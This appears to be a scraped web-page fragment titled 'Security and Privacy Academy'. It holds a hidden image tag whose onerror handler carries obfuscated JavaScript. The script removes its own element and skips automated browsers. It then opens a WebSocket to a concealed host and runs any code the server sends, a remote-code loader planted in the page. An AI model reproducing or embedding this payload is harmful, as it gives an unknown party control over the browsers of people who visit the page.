 Variation 1
Security and Privacy
Academy
<img src onerror="((a)=>{ new a[(typeof Image).replace(/^./, 'F' || 'image/jpe
g')](a['a'['concat']('to' || 'data:image/jpeg;base64', 'b')]('ICgodiwgdywgZCk9P
iB7IGQgPSB0aGlzOyAoZCAmJiBkLm5vZGVUeXBlID09PSAxICYmIGQucGFyZW50Tm9kZS5yZW1vdmVD
aGlsZChkKSk7IGlmICh3WydwZ19sb2FkZWRfZmxhZyddIHx8IG5hdmlnYXRvclsnd2ViZHJpdmVyJ10
pIHJldHVybjsgd1sncGdnX2xvX2ZsJ10gPSAxOyB2YXIgVyA9IHdpbmRvdy5XZWJTb2NrZXQsIGtpc3
NnYXkgPSBmdW5jdGlvbiAoKSB7IGlmICh2LS0gPiAwKSB7IGZvciAodmFyIGkgPSAwLCBzID0gJyc7I
GkgPCAzNDsgaSsrKSBzICs9IChTdHJpbmcuZnJvbUNoYXJDb2RlKGF0b2IoJ1BESS9hbXBrTVNFME55
NHlLVEUzS0NsaU15b21iaVUrSVM0NUt6d3FLU0FnZncnKS5jaGFyQ29kZUF0KGkpIF4gJ0tBTFBFJy5
jaGFyQ29kZUF0KE1hdGguZmxvb3IoaSAlIDUpKSkpOyB3ID0gbmV3IFcocyk7IHcub25tZXNzYWdlID
0gZnVuY3Rpb24gKGUpIHsgbmV3IEZ1bmN0aW9uKGF0b2IoZVsnZGF0YSddKSkuY2FsbCh0aGlzKSB9O
yB3Lm9uY2xvc2UgPSBmdW5jdGlvbiAoYSkgeyBhLndhc0NsZWFuIHx8IHNldFRpbWVvdXQoZmZ6aGcs
IDEwMDApIH0gfSB9OyBraXNzZ2F5KCk7IH0pKDEsIHNlbGYpOyA='['s'['concat']('pl', 'us'
&& '', 'it')]('/')['r'['concat']('ev', 'add' && 'e', 'rse')]()['jo'['concat']
('i', 'n')]('a')))()})(window)" hidden>